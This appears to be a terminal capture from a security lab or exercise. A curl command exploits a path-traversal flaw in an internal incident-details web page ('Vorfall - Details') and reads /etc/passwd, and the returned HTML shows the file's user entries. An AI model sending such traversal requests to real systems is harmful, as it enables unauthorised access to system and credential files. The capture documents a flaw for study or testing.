 ╰─λ curl 'http://172.31.21.126/incidents?view=../../../../../../../../etc/passwd'
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://cdn.tailwindcss.com"></script>
<title>Vorfall - Details</title>
</head>
<body>
<div class="px-4 sm:px-6 lg:px-8">
<div class="sm:flex sm:items-center">
</div>
<div class="mt-8 flex flex-col">
<div class="-my-2 -mx-4 overflow-x-auto sm:-mx-6 lg:-mx-8">
<div class="inline-block min-w-full py-2 align-middle md:px-6 lg:px-8">
<div class="overflow-hidden shadow ring-1 ring-black ring-opacity-5 md:rounded-lg">
<table class="min-w-full divide-y divide-gray-300">
<thead class="bg-gray-50">
<tr>
<th scope="col" class="py-3.5 pl-4 pr-3 text-center text-sm font-semibold text-gray-900 sm:pl-6">
Details
</th>
</tr>
</thead>
<tbody class="divide-y divide-gray-200 bg-white">
<tr>
<td class="whitespace-nowrap text-center py-4 pl-4 pr-3 text-sm font-medium text-gray-900 sm:pl-6">
<pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin